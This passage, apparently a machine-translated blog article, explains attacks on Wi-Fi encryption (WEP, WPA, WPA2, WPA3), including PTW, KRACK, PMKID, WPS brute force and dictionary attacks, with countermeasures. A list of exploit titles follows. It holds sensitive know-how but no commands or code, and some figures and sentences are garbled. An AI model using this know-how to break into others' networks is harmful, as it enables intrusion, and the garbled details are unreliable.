If there is currently no client connected to the access point, a good attack can be run. Similar to the ChopChop attack, it speeds up the cracking process by injecting arbitrary packets into the AP. It will generate enough traffic to capture a large number of IVs, thereby improving the chances of cracking the keys (aircrack-ng). "aireplay-ng" and "packetforge-ng" are standard toolkits for such attacks.
PTW Attack
Pyshkin Tews Winmann (PTW) attack, released in 2007.
What makes PTW more powerful than all other attacks is that it can take advantage of every packet captured. Instead of trying all possible key combinations, it implements a key sorting strategy, selects a set of possible keys and continues with the RC4 algorithm based on these keys. Using different voting strategies, an attacker can select the most likely key byte in each decision in the tree to determine the correct key.
Tests show that a 50% chance of success is obtained by just 35,000 to 40,000 packets. Other sources point out that we can get a 95% chance in 85,000 frames.
WPA
WPA was launched in 2003 and is a direct response and replacement for the Wi-Fi Alliance to increasingly obvious vulnerabilities in the WEP encryption standard. The most common WPA configuration is WPA-PSK (Pre-Shared Key). The key used by WPA is a significant increase in keys 256-bit than used in WEP systems. 64-bit128-bit
Note: WPA-PSK basically means that the Wi-Fi network has a password shared by each Wi-Fi network client.
WPA includes message integrity checks (to determine if an attacker has captured/changed packets passed between the access point and the client) and Temporary Key Integrity Protocol (TKIP). TKIP uses a per-packet key system, which is more secure than the fixed key system used by WEP. The TKIP encryption standard was later replaced by the Advanced Encryption Standard (AES).
TKIP uses the same underlying mechanism as WEP and is therefore vulnerable to many similar attacks (such as Chop-Chop, MIC key recovery attacks).
Usually people do not directly attack the WPA protocol, but use the supplementary system ——Wi-Fi Protected Setup (WPS), which is launched by WPA.
Note: TKIP (Temporary Key Integrity Protocol) ——RC4 stream cipher is used with 128-bit per packet key, which means it dynamically generates a new key for each packet. Although still in use, it was considered obsolete after being replaced by CCMP in 2009.
WPA Attack:
Back and Tews Improved Attack on RC4, 2008, Inject Ohigashi-Morii Attack (Beck and Tews' + Man in the middle) Michael Attacks Dictionary Attack Handshake, Key Recovery
The attack "requires" to enable Quality of Service (QoS) (actually). This allows multiple channels to be used. Each channel has its own TSC (TKIP sequence counter). Channel 0 has most of the traffic, and the other channels have lower TSCs. The attack requires that the Key Renewal Interval be greater than 15 minutes (the time it takes to decrypt the ARP packet).
The attacker unauthenticates the site and then captures the ARP packet. Next, he will perform the modified ChopChop attack to recover the packet's ICV (integrity check value) and MIC. In this way, the attacker needs to guess the last part of the packet, i.e. the IP address. Finally, he inverts the MICHAEL algorithm and obtains the MIC key. With it, he can now inject custom packets into the network.
Countermeasure: Disable QoS.
Two types of keys used for data encryption:
Pairwise Transient Key (PTK) – Used to protect unicast data frames
Group Temporary Key (GTK) – Used to protect group addressed data frames (such as broadcasting ARP frames)
The attacker sends an ARP request (with his MAC and AP's IP address), so other clients update their ARP table. This way, all clients will send their packets to the attacker. The attacker will receive packets decrypted by the AP and reencrypt them with his own key. Everyone can build and broadcast fake packets using GTK. Messages sent with group keys are not protected against spoofing.
WPA2 protocol
Of course, WPA2 replaces WPA. Certification began in September 2004 and from March 13, 2006, all new devices must be trademarked with Wi-Fi. The most important upgrade is to force the use of the AES algorithm (rather than the previous RC4) and introduce CCMP (AES CCMP, counter cipher mode with block link message verification code protocol, 128 bits) as a replacement for TKIP (still present in WPA2) as a backup system and WPA interoperability).
As in previous versions, attacks on WPS are the most common attacks.
Note: WPA/WPA2 MGT (Administrative) means that the password is not a pre-encrypted key, but uses an authentication service, usually a RADIUS service that verifies the username/password of a Wi-Fi network client. MGT is most often associated with an enterprise/professional environment.
WPA2 Attack:
KRACK Attack PMKID Attack (PSK)WPS Attack Dictionary Attack
KRACK Attack
This attack targets four handshakes used to establish random numbers (a kind of "shared secret") in the WPA2 protocol. The WPA2 standard expects WiFi to be occasionally disconnected and allows reconnection with the same value during the third handshake (for fast reconnection and continuity). Since this standard does not require different keys to be used in this type of reconnection, which may be required at any time, replay attacks are possible.
Countermeasure: The access point has configuration options that can disable EAPOL-Key frame retransmission during key installation.
Useful: Key Reinstall Attack: Force Nonce Reuse in WPA2
PMKID Attack (PSK)
On August 4, 2018, a new exploit was released for Wi-Fi networks using WPA/WPA2-PSK (pre-shared key). The vulnerability allows an attacker to obtain a PSK for a specific SSID.
The attack was unexpectedly discovered while looking for new methods to attack the new WPA3 security standards.
The main difference compared to other attacks is that in this attack, there is no need to capture a complete EAPOL 4 handshake. The new attack is performed against RSN IEs of a single EAPOL frame.
Normal users are no longer needed because the attacker communicates directly with the AP (also known as a "clientless" attack).
You do not need to wait for 4 handshakes between the average user and the AP.
No more retransmission of EAPOL frames (which may lead to uncrackable results) and invalid passwords sent by ordinary users.
EAPOL frames are not lost when a normal user or AP is too far from an attacker.
Nonce and replay counter values are no longer required (causing slightly higher speeds).
There are no more special output formats (pcap, hccapx, etc.) —— final data will be displayed as a regular hexadecimal encoded string.
Source: https ://hashcat.net/forum/thread-7717.html Countermeasures: It is recommended to disable 802.11r on the WPA/WPA2-PSK network.
WPS Attack
WPS was launched in 2006, and the goal of the protocol is to allow Wi-Fi-protected access to home users who know very little about wireless security, and to easily add new devices to existing networks without entering a long password.
In December 2011, a vulnerability was discovered to affect a WPS-capable wireless router. The vulnerability allows remote attackers to recover WPS PIN within a few hours through brute force attacks and use WPS PIN to recover the network's WPA/WPA2 pre-shared key.
WPS enables clients to send 8-bit pins to the access point, which the access point verifies and then allows clients to connect. Pin contains only numbers, and there is a latency in WPS because the attacker needs to wait for the AP to respond. Therefore, an attacker can try several keys per second (or one key per few seconds).
We have 8 numbers and 10 numbers here, 10 8 (100.000.000). This is too much. The 8th bit is the checksum of the top 7 bits, so we have 10 7. Additionally, the password used for verification is divided into two halves, so we can verify the first 4 and last 4 digits independently. It is much easier to guess a 4-digit 2 at a time than an 8-digit 1. Finally, the math finally gets: 10 4 + 10 3=11,000 guesses.
While this strategy used to take hours, the newer WPS Pixie-Dust attacks could crack the network in seconds. Since 2011, many routers now have protections to detect and slow down (rate limit) or turn off Reaver type attacks (locking too many failed PIN attempts).
Routers have updated some settings to prevent WPS, but the way they implement encryption remains flawed. Creating true random numbers is relatively difficult, which is necessary to generate strong encryption. To achieve this, there is usually a function that takes a "seed" and produces a pseudo-random number.
If you use long or variable "seed" numbers, you can get the same results as actually random numbers, but if you use "seed" that is easy to guess, or worse, using the same "seed" time and time again, you end up with weak encryption that is easy to crack. That's what happens with those newer routers, what the WPS Pixie-Dust attacks exploit.
Countermeasure: Turn off WPS function.
Dictionary Attack
This relies on capturing the WPA handshake and then using a word list or brute force to crack the password. Depending on the password strength (length, character set), it can be difficult or impossible to crack it in a "reasonable" time.
Countermeasure: Use long passwords (12+) and different character sets (alphanumeric, special characters, uppercase/lowercase).
WPA3 protocol
In January 2018, the Wi-Fi Alliance announced WPA3 to replace WPA2. The new standard 128-bit uses encryption in WPA3-person mode (WPA-PSK pre-shared key) or 192-bit WPA3-enterprise (RADIUS authentication server).
WPA3 will be harder to attack because its modern key establishment protocol is called "simultaneous verification equality" (SAE) or dragonfly key exchange. SAE improves security of initial key exchange and provides better protection against offline dictionary attacks.
But it is equally vulnerable to man-in-the-middle attacks and cannot resist evil WiFi phishing attacks.
- Read more...
- 0 comments
- 1 view

Cibele Thinfinity VirtualUI 2.5.41.0 - User Enumeration
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

Arunna 1.0.0 - 'Multiple' Cross-Site Request Forgery (CSRF)
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

Croogo 3.0.2 - Unrestricted File Upload
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

- Read more...
- 0 comments
- 1 view

Exponent CMS 2.6 - Multiple Vulnerabilities
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

- Read more...
- 0 comments
- 1 view

- Read more...
- 0 comments
- 1 view

Laravel Valet 2.0.3 - Local Privilege Escalation (macOS)
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

- Read more...
- 0 comments
- 1 view

Microsoft Internet Explorer / ActiveX Control - Security Bypass
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

meterN v1.2.3 - Remote Code Execution (RCE) (Authenticated)
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

Oliver Library Server v5 - Arbitrary File Download
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

Croogo 3.0.2 - 'Multiple' Stored Cross-Site Scripting (XSS)
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

WBCE CMS 1.5.1 - Admin Password Reset
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

CMSimple 5.4 - Cross Site Scripting (XSS)
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view



